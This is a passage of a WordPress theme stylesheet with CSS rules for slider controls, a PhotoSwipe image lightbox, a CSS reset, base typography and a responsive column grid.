.jeg_owlslider .tns-controls button.tns-next {
    right: 20px
}

.jeg_owlslider .tns-controls button:disabled {
    opacity: 0
}

.jeg_owlslider .tns-controls button:before {
    font-family: jegicon !important
}

.jeg_owlslider .tns-controls button.tns-prev:before {
    content: "e"
}

.jeg_owlslider .tns-controls button.tns-next:before {
    content: "f"
}

.jeg_owlslider .tns-nav {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    padding: 10px 0;
    z-index: 1
}

.jeg_owlslider .tns-nav button {
    zoom: 1;
    display: inline-block;
    width: 12px;
    height: 12px;
    margin: 0 5px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border: 2px solid #fff;
    background: #fff;
    -webkit-backface-visibility: hidden;
    padding: 0;
    outline: 0
}

.jeg_owlslider .tns-nav button.tns-nav-active,
.jeg_owlslider .tns-nav button:hover {
    filter: Alpha(Opacity=100);
    opacity: 1
}

@media only screen and (max-width:480px) {
    .jeg_owlslider .owl-nav div {
        font-size: 15px;
        width: 30px;
        height: 30px;
        line-height: 30px
    }
    .jeg_owlslider .owl-nav .owl-next {
        right: 15px
    }
    .jeg_owlslider .owl-nav .owl-prev {
        left: 15px
    }
    .jeg_owlslider .owl-dot span {
        width: 8px;
        height: 8px;
        line-height: 8px;
        margin: 0 4px
    }
}

@media only screen and (max-width:320px) {
    .jeg_owlslider .owl-dot span {
        width: 5px;
        height: 5px;
        line-height: 5px;
        margin: 0 3px
    }
}

.pswp {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    overflow: hidden;
    -ms-touch-action: none;
    touch-action: none;
    z-index: 1500;
    -webkit-text-size-adjust: 100%;
    -webkit-backface-visibility: hidden;
    outline: none
}

.pswp * {
    box-sizing: border-box
}

.pswp img {
    max-width: none
}

.pswp--animate_opacity {
    opacity: .001;
    will-change: opacity;
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--open {
    display: block
}

.pswp--zoom-allowed .pswp__img {
    cursor: zoom-in
}

.pswp--zoomed-in .pswp__img {
    cursor: grab
}

.pswp--dragging .pswp__img {
    cursor: grabbing
}

.pswp__bg {
    background: #000;
    opacity: 0;
    transform: translateZ(0);
    -webkit-backface-visibility: hidden
}

.pswp__bg,
.pswp__scroll-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.pswp__scroll-wrap {
    overflow: hidden
}

.pswp__container,
.pswp__zoom-wrap {
    -ms-touch-action: none;
    touch-action: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

.pswp__container,
.pswp__img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none
}

.pswp__zoom-wrap {
    position: absolute;
    width: 100%;
    transform-origin: left top;
    transition: transform 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp__bg {
    will-change: opacity;
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
    transition: none
}

.pswp__container,
.pswp__zoom-wrap {
    -webkit-backface-visibility: hidden
}

.pswp__item {
    right: 0;
    bottom: 0;
    overflow: hidden
}

.pswp__img,
.pswp__item {
    position: absolute;
    left: 0;
    top: 0
}

.pswp__img {
    width: auto;
    height: auto
}

.pswp__img--placeholder {
    -webkit-backface-visibility: hidden
}

.pswp__img--placeholder--blank {
    background: #222
}

.pswp--ie .pswp__img {
    width: 100% !important;
    height: auto !important;
    left: 0;
    top: 0
}

.pswp__error-msg {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    margin-top: -8px;
    color: #ccc
}

.pswp__error-msg a {
    color: #ccc;
    text-decoration: underline
}

.pswp__button {
    width: 44px;
    height: 44px;
    position: relative;
    background: none;
    cursor: pointer;
    overflow: visible;
    -webkit-appearance: none;
    display: block;
    border: 0;
    padding: 0;
    margin: 0;
    float: right;
    opacity: .75;
    transition: opacity .2s;
    box-shadow: none
}

.pswp__button:focus,
.pswp__button:hover {
    opacity: 1
}

.pswp__button:active {
    outline: none;
    opacity: .9
}

.pswp__button::-moz-focus-inner {
    padding: 0;
    border: 0
}

.pswp__ui--over-close .pswp__button--close {
    opacity: 1
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
    background: url(image/default-skin.png) 0 0 no-repeat;
    background-size: 264px 88px;
    width: 44px;
    height: 44px
}

@media (-webkit-min-device-pixel-ratio:1.1),
(-webkit-min-device-pixel-ratio:1.09375),
(min-resolution:1.1dppx),
(min-resolution:105dpi) {
    .pswp--svg .pswp__button,
    .pswp--svg .pswp__button--arrow--left:before,
    .pswp--svg .pswp__button--arrow--right:before {
        background-image: url(font/default-skin.svg)
    }
    .pswp--svg .pswp__button--arrow--left,
    .pswp--svg .pswp__button--arrow--right {
        background: none
    }
}

.pswp__button--close {
    background-position: 0 -44px
}

.pswp__button--share {
    background-position:  -44px; 
}

.pswp__button--fs {
    display: none
}

.pswp--supports-fs .pswp__button--fs {
    display: block
}

.pswp--fs .pswp__button--fs {
    background-position: -44px 0
}

.pswp__button--zoom {
    display: none;
    background-position: -88px 0
}

.pswp--zoom-allowed .pswp__button--zoom {
    display: block
}

.pswp--zoomed-in .pswp__button--zoom {
    background-position: -132px 0
}

.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
    visibility: hidden
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
    background: none;
    top: 50%;
    margin-top: -50px;
    width: 70px;
    height: 100px;
    position: absolute
}

.pswp__button--arrow--left {
    left: 0
}

.pswp__button--arrow--right {
    right: 0
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
    content: "";
    top: 35px;
    background-color: rgba(0, 0, 0, .3);
    height: 30px;
    width: 32px;
    position: absolute
}

.pswp__button--arrow--left:before {
    left: 6px;
    background-position: -138px -44px
}

.pswp__button--arrow--right:before {
    right: 6px;
    background-position: -94px -44px
}

.pswp__counter,
.pswp__share-modal {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.pswp__share-modal {
    display: block;
    background: rgba(0, 0, 0, .5);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 10px;
    position: absolute;
    z-index: 1600;
    opacity: 0;
    transition: opacity .25s ease-out;
    -webkit-backface-visibility: hidden;
    will-change: opacity
}

.pswp__share-modal--hidden {
    display: none
}

.pswp__share-tooltip {
    z-index: 1620;
    position: absolute;
    background: #fff;
    top: 56px;
    border-radius: 2px;
    display: block;
    width: auto;
    right: 44px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .25);
    transform: translateY(6px);
    transition: transform .25s;
    -webkit-backface-visibility: hidden;
    will-change: transform
}

.pswp__share-tooltip a {
    display: block;
    padding: 8px 12px;
    font-size: 14px;
    line-height: 18px
}

.pswp__share-tooltip a,
.pswp__share-tooltip a:hover {
    color: #000;
    text-decoration: none
}

.pswp__share-tooltip a:first-child {
    border-radius: 2px 2px 0 0
}

.pswp__share-tooltip a:last-child {
    border-radius: 0 0 2px 2px
}

.pswp__share-modal--fade-in {
    opacity: 1
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
    transform: translateY(0)
}

.pswp--touch .pswp__share-tooltip a {
    padding: 16px 12px
}

a.pswp__share--facebook:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    top: -12px;
    right: 15px;
    border: 6px solid transparent;
    border-bottom-color: #fff;
    -webkit-pointer-events: none;
    -moz-pointer-events: none;
    pointer-events: none
}

a.pswp__share--facebook:hover {
    background: #3e5c9a;
    color: #fff
}

a.pswp__share--facebook:hover:before {
    border-bottom-color: #3e5c9a
}

a.pswp__share--twitter:hover {
    background: #55acee;
    color: #fff
}

a.pswp__share--pinterest:hover {
    background: #ccc;
    color: #ce272d
}

a.pswp__share--download:hover {
    background: #ddd
}

.pswp__counter {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    font-size: 13px;
    line-height: 44px;
    color: #fff;
    opacity: .75;
    padding: 0 10px
}

.pswp__caption {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    min-height: 44px
}

.pswp__caption small {
    font-size: 11px;
    color: #bbb
}

.pswp__caption__center {
    text-align: center;
    max-width: 420px;
    margin: 0 auto;
    font-size: 13px;
    padding: 10px;
    line-height: 20px;
    color: #ccc
}

.pswp__caption--empty {
    display: none
}

.pswp__caption--fake {
    visibility: hidden
}

.pswp__preloader {
    width: 44px;
    height: 44px;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -22px;
    opacity: 0;
    transition: opacity .25s ease-out;
    will-change: opacity;
    direction: ltr
}

.pswp__preloader__icn {
    width: 20px;
    height: 20px;
    margin: 12px
}

.pswp__preloader--active {
    opacity: 1
}

.pswp__preloader--active .pswp__preloader__icn {
    background: url(image/preloader.gif) 0 0 no-repeat
}

.pswp--css_animation .pswp__preloader--active {
    opacity: 1
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
    animation: w .5s linear infinite
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
    animation: b 1s cubic-bezier(.4, 0, .22, 1) infinite
}

.pswp--css_animation .pswp__preloader__icn {
    background: none;
    opacity: .75;
    width: 14px;
    height: 14px;
    position: absolute;
    left: 15px;
    top: 15px;
    margin: 0
}

.pswp--css_animation .pswp__preloader__cut {
    position: relative;
    width: 7px;
    height: 14px;
    overflow: hidden
}

.pswp--css_animation .pswp__preloader__donut {
    box-sizing: border-box;
    width: 14px;
    height: 14px;
    border: 2px solid #fff;
    border-radius: 50%;
    border-left-color: transparent;
    border-bottom-color: transparent;
    position: absolute;
    top: 0;
    left: 0;
    background: none;
    margin: 0
}

@media screen and (max-width:1024px) {
    .pswp__preloader {
        position: relative;
        left: auto;
        top: auto;
        margin: 0;
        float: right
    }
}

@keyframes b {
    0% {
        transform: rotate(0)
    }
    50% {
        transform: rotate(-140deg)
    }
    to {
        transform: rotate(0)
    }
}

.pswp__ui {
    -webkit-font-smoothing: auto;
    visibility: visible;
    opacity: 1;
    z-index: 1550
}

.pswp__top-bar {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    width: 100%
}

.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right,
.pswp__caption,
.pswp__top-bar {
    -webkit-backface-visibility: hidden;
    will-change: opacity;
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
    visibility: visible
}

.pswp__caption,
.pswp__top-bar {
    background-color: rgba(0, 0, 0, .5)
}

.pswp__ui--fit .pswp__caption,
.pswp__ui--fit .pswp__top-bar {
    background-color: rgba(0, 0, 0, .3)
}

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right,
.pswp__ui--idle .pswp__top-bar {
    opacity: 0
}

.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__top-bar {
    opacity: .001
}

.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
    display: none
}

.pswp__element--disabled {
    display: none !important
}

.pswp--minimal--dark .pswp__top-bar {
    background: none
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

body {
    line-height: 1
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: "";
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    color: #53585c;
    background: #fff;
    font-family: Helvetica Neue, Helvetica, Roboto, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.6em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    overflow-anchor: none
}

body,
html {
    height: 100%;
    margin: 0
}

::-moz-selection {
    background: #fde69a;
    color: #212121;
    text-shadow: none
}

::-webkit-selection {
    background: #fde69a;
    color: #212121;
    text-shadow: none
}

::selection {
    background: #fde69a;
    color: #212121;
    text-shadow: none
}

a {
    color: #f70d28;
    text-decoration: none
}

a:focus,
a:hover {
    color: #212121;
    outline: 0
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #eee;
    margin: 1.25em 0;
    padding: 0
}

hr.post-divider {
    height: 0;
    visibility: hidden;
    margin: 0;
    padding: 0
}

audio,
canvas,
img,
video {
    vertical-align: middle
}

img {
    max-width: 100%;
    -ms-interpolation-mode: bicubic;
    height: auto
}

figcaption {
    margin: 3px 0 1em;
    font-size: 11px;
    color: #a0a0a0
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0
}

textarea {
    resize: vertical
}

button,
input,
label,
optgroup,
select,
textarea {
    font: inherit
}

[class*=jeg_] .fa {
    font-family: FontAwesome
}

span.required {
    color: #f70d28;
    font-weight: 400;
    font-family: monospace;
    font-size: 16px
}

.clearfix:after,
.comment-navigation:after,
.container:after,
.jeg_authorbox:after,
.jeg_block_heading:after,
.jeg_popup_content:after,
.jeg_postblock:after,
.row:after {
    content: "";
    display: table;
    clear: both
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #212121;
    text-rendering: optimizeLegibility
}

h1 {
    font-size: 2.25em;
    margin: .67em 0 .5em;
    line-height: 1.25;
    letter-spacing: -.02em
}

h2 {
    font-size: 1.953em;
    margin: .83em 0 .5em;
    line-height: 1.35
}

h3 {
    font-size: 1.563em;
    margin: 1em 0 .5em;
    line-height: 1.4
}

h4 {
    font-size: 1.25em;
    margin: 1.33em 0 .5em;
    line-height: 1.5
}

h5 {
    font-size: 1.1em;
    margin: 1.25em 0 .5em;
    line-height: 1.6
}

h6 {
    font-size: .85em;
    margin: 1.6em 0 1em
}

b,
strong {
    font-weight: 700
}

em,
i {
    font-style: italic
}

blockquote {
    margin: 1em 40px
}

dfn {
    font-style: italic
}

hr {
    box-sizing: content-box;
    height: 0
}

mark {
    background: #efca56;
    padding: 0 .4em;
    color: #fff
}

p,
pre {
    margin: 0 0 1.75em;
    text-rendering: optimizeLegibility
}

code,
kbd,
pre,
samp {
    font-family: Lucida Console, Monaco, monospace;
    font-size: .9em;
    padding: .2em .5em
}

pre {
    color: #7b7b7b;
    background: #fafafa;
    border: 1px solid #eee;
    padding: .5em 1.5em;
    white-space: pre-wrap;
    word-wrap: break-word
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

.jeg_vc_content .vc_row,
.jeg_vc_content .vc_row[data-vc-full-width=true]>.jeg-vc-wrapper {
    margin-left: auto;
    margin-right: auto
}

.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: -15px
}

.jeg_boxed .jeg_main .jeg_container {
    overflow: hidden
}

.jeg_otb {
    overflow: visible !important
}

.jeg_vc_content .vc_row[data-vc-full-width=true] {
    left: 0 !important;
    width: auto !important;
    padding-left: 0 !important;
    padding-right: 0 !important
}

@media (max-width:767px) {
    .container {
        width: 98%;
        width: calc(100% - 10px)
    }
}

@media (max-width:479px) {
    .container {
        width: 100%
    }
}

@media (min-width:768px) {
    .container,
    .jeg_vc_content>.vc_element>.vc_row,
    .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,
    .jeg_vc_content>.vc_row,
    .jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper {
        max-width: 750px
    }
    .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true],
    .jeg_vc_content>.vc_element>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper,
    .jeg_vc_content>.vc_row[data-vc-full-width=true],
    .jeg_vc_content>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper {
        width: 100%;
        max-width: none
    }
}

@media (min-width:992px) {
    .container,
    .jeg_vc_content>.vc_element>.vc_row,
    .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,
    .jeg_vc_content>.vc_row,
    .jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper {
        max-width: 970px
    }
    .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true],
    .jeg_vc_content>.vc_element>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper,
    .jeg_vc_content>.vc_row[data-vc-full-width=true],
    .jeg_vc_content>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper {
        width: 100%;
        max-width: none
    }
}

@media (min-width:1200px) {
    .container,
    .jeg_vc_content>.vc_element>.vc_row,
    .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,
    .jeg_vc_content>.vc_row,
    .jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper {
        max-width: 1170px
    }
    .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true],
    .jeg_vc_content>.vc_element>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper,
    .jeg_vc_content>.vc_row[data-vc-full-width=true],
    .jeg_vc_content>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper {
        width: 100%;
        max-width: none
    }
}

.container,
.vc_column_container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.jeg_fullwidth .container {
    width: 100%;
    padding: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    float: left
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-1 {
    width: 8.33333333%
}

.col-xs-pull-12 {
    right: 100%
}

.col-xs-pull-11 {
    right: 91.66666667%
}

.col-xs-pull-10 {
    right: 83.33333333%
}

.col-xs-pull-9 {
    right: 75%
}

.col-xs-pull-8 {
    right: 66.66666667%
}

.col-xs-pull-7 {
    right: 58.33333333%
}

.col-xs-pull-6 {
    right: 50%
}

.col-xs-pull-5 {
    right: 41.66666667%
}

.col-xs-pull-4 {
    right: 33.33333333%
}

.col-xs-pull-3 {
    right: 25%
}

.col-xs-pull-2 {
    right: 16.66666667%
}

.col-xs-pull-1 {
    right: 8.33333333%
}

.col-xs-pull-0 {
    right: auto
}

.col-xs-push-12 {
    left: 100%
}

.col-xs-push-11 {
    left: 91.66666667%
}

.col-xs-push-10 {
    left: 83.33333333%
}

.col-xs-push-9 {
    left: 75%
}

.col-xs-push-8 {
    left: 66.66666667%
}

.col-xs-push-7 {
    left: 58.33333333%
}

.col-xs-push-6 {
    left: 50%
}

.col-xs-push-5 {
    left: 41.66666667%
}

.col-xs-push-4 {
    left: 33.33333333%
}

.col-xs-push-3 {
    left: 25%
}

.col-xs-push-2 {
    left: 16.66666667%
}

.col-xs-push-1 {
    left: 8.33333333%
}

.col-xs-push-0 {
    left: auto
}

.col-xs-offset-12 {
    margin-left: 100%
}

.col-xs-offset-11 {
    margin-left: 91.66666667%
}

.col-xs-offset-10 {
    margin-left: 83.33333333%
}

.col-xs-offset-9 {
    margin-left: 75%
}

.col-xs-offset-8 {
    margin-left: 66.66666667%
}

.col-xs-offset-7 {
    margin-left: 58.33333333%
}

.col-xs-offset-6 {
    margin-left: 50%
}

.col-xs-offset-5 {
    margin-left: 41.66666667%
}

.col-xs-offset-4 {
    margin-left: 33.33333333%
}

.col-xs-offset-3 {
    margin-left: 25%
}

.col-xs-offset-2 {
    margin-left: 16.66666667%
}

.col-xs-offset-1 {
    margin-left: 8.33333333%
}

.col-xs-offset-0 {
    margin-left: 0
}

@media (min-width:767px) {
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        float: left
    }
    .col-sm-12 {
        width: 100%
    }
    .col-sm-11 {
        width: 91.66666667%
    }
    .col-sm-10 {
        width: 83.33333333%
    }
    .col-sm-9 {
        width: 75%
    }
    .col-sm-8 {
        width: 66.66666667%
    }
    .col-sm-7 {
        width: 58.33333333%
    }
    .col-sm-6 {
        width: 50%
    }
    .col-sm-5 {
        width: 41.66666667%
    }
    .col-sm-4 {
        width: 33.33333333%
    }
    .col-sm-3 {
        width: 25%
    }
    .col-sm-2 {
        width: 16.66666667%
    }
    .col-sm-1 {
        width: 8.33333333%
    }
    .col-sm-pull-12 {
        right: 100%
    }
    .col-sm-pull-11 {
        right: 91.66666667%
    }
    .col-sm-pull-10 {
        right: 83.33333333%
    }
    .col-sm-pull-9 {
        right: 75%
    }
    .col-sm-pull-8 {
        right: 66.66666667%
    }
    .col-sm-pull-7 {
        right: 58.33333333%
    }
    .col-sm-pull-6 {
        right: 50%
    }
    .col-sm-pull-5 {
        right: 41.66666667%
    }
    .col-sm-pull-4 {
        right: 33.33333333%
    }
    .col-sm-pull-3 {
        right: 25%
    }
    .col-sm-pull-2 {
        right: 16.66666667%
    }
    .col-sm-pull-1 {
        right: 8.33333333%
    }
    .col-sm-pull-0 {
        right: auto
    }
    .col-sm-push-12 {
        left: 100%
    }
    .col-sm-push-11 {
        left: 91.66666667%
    }
    .col-sm-push-10 {
        left: 83.33333333%
    }
    .col-sm-push-9 {
        left: 75%
    }
    .col-sm-push-8 {
        left: 66.66666667%
    }
    .col-sm-push-7 {
        left: 58.33333333%
    }
    .col-sm-push-6 {
        left: 50%
    }
    .col-sm-push-5 {
        left: 41.66666667%
    }
    .col-sm-push-4 {
        left: 33.33333333%
    }
    .col-sm-push-3 {
        left: 25%
    }
    .col-sm-push-2 {
        left: 16.66666667%
    }
    .col-sm-push-1 {
        left: 8.33333333%
    }
    .col-sm-push-0 {
        left: auto
    }
    .col-sm-offset-12 {
        margin-left: 100%
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }
    .col-sm-offset-9 {
        margin-left: 75%
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }
    .col-sm-offset-6 {
        margin-left: 50%
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }
    .col-sm-offset-3 {
        margin-left: 25%
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%
    }
    .col-sm-offset-0 {
        margin-left: 0
    }
    .vc_col-sm-1,
    .vc_col-sm-2,
    .vc_col-sm-3,
    .vc_col-sm-4,
    .vc_col-sm-5,
    .vc_col-sm-6,
    .vc_col-sm-7,
    .vc_col-sm-8,
    .vc_col-sm-9,
    .vc_col-sm-10,
    .vc_col-sm-11,
    .vc_col-sm-12 {
        float: left
    }
    .vc_col-sm-12 {
        width: 100%
    }
    .vc_col-sm-11 {
        width: 91.66666667%
    }
    .vc_col-sm-10 {
        width: 83.33333333%
    }
    .vc_col-sm-9 {
        width: 75%
    }
    .vc_col-sm-8 {
        width: 66.66666667%
    }
    .vc_col-sm-7 {
        width: 58.33333333%
    }
    .vc_col-sm-6 {
        width: 50%
    }
    .vc_col-sm-5 {
        width: 41.66666667%
    }
    .vc_col-sm-4 {
        width: 33.33333333%
    }
    .vc_col-sm-3 {
        width: 25%
    }
    .vc_col-sm-2 {
        width: 16.66666667%
    }
    .vc_col-sm-1 {
        width: 8.33333333%
    }
    .vc_col-sm-pull-12 {
        right: 100%
    }
    .vc_col-sm-pull-11 {
        right: 91.66666667%
    }
    .vc_col-sm-pull-10 {
        right: 83.33333333%
    }
    .vc_col-sm-pull-9 {
        right: 75%
    }
    .vc_col-sm-pull-8 {
        right: 66.66666667%
    }
    .vc_col-sm-pull-7 {
        right: 58.33333333%
    }
    .vc_col-sm-pull-6 {
        right: 50%
    }
    .vc_col-sm-pull-5 {
        right: 41.66666667%
    }
    .vc_col-sm-pull-4 {
        right: 33.33333333%
    }
    .vc_col-sm-pull-3 {
        right: 25%
    }
    .vc_col-sm-pull-2 {
        right: 16.66666667%
    }
    .vc_col-sm-pull-1 {
        right: 8.33333333%
    }
    .vc_col-sm-pull-0 {
        right: auto
    }
    .vc_col-sm-push-12 {
        left: 100%
    }
    .vc_col-sm-push-11 {
        left: 91.66666667%
    }
    .vc_col-sm-push-10 {
        left: 83.33333333%
    }
    .vc_col-sm-push-9 {
        left: 75%
    }
    .vc_col-sm-push-8 {
        left: 66.66666667%
    }
    .vc_col-sm-push-7 {
        left: 58.33333333%
    }
    .vc_col-sm-push-6 {
        left: 50%
    }
    .vc_col-sm-push-5 {
        left: 41.66666667%
    }
    .vc_col-sm-push-4 {
        left: 33.33333333%
    }
    .vc_col-sm-push-3 {
        left: 25%
    }
    .vc_col-sm-push-2 {
        left: 16.66666667%
    }
    .vc_col-sm-push-1 {
        left: 8.33333333%
    }
    .vc_col-sm-push-0 {
        left: auto
    }
    .vc_col-sm-offset-12 {
        margin-left: 100%
    }
    .vc_col-sm-offset-11 {
        margin-left: 91.66666667%
    }
    .vc_col-sm-offset-10 {
        margin-left: 83.33333333%
    }
    .vc_col-sm-offset-9 {
        margin-left: 75%
    }
    .vc_col-sm-offset-8 {
        margin-left: 66.66666667%
    }
    .vc_col-sm-offset-7 {
        margin-left: 58.33333333%
    }
    .vc_col-sm-offset-6 {
        margin-left: 50%
    }
    .vc_col-sm-offset-5 {
        margin-left: 41.66666667%
    }
    .vc_col-sm-offset-4 {
        margin-left: 33.33333333%
    }
    .vc_col-sm-offset-3 {
        margin-left: 25%
    }
    .vc_col-sm-offset-2 {
        margin-left: 16.66666667%
    }
    .vc_col-sm-offset-1 {
        margin-left: 8.33333333%
    }
    .vc_col-sm-offset-0 {
        margin-left: 0
    }
}

@media (min-width:992px) {
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-11 {
        width: 91.66666667%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-9 {
        width: 75%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-7 {
        width: 58.33333333%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-5 {
        width: 41.66666667%
    }
    .col-md-4 {
        width: 33.33333333%
    }
    .col-md-3 {
        width: 25%
    }
    .col-md-2 {
        width: 16.66666667%
    }
    .col-md-1 {
        width: 8.33333333%
    }
    .col-md-pull-12 {
        right: 100%
    }
    .col-md-pull-11 {
        right: 91.66666667%
    }
    .col-md-pull-10 {
        right: 83.33333333%
    }
    .col-md-pull-9 {
        right: 75%
    }
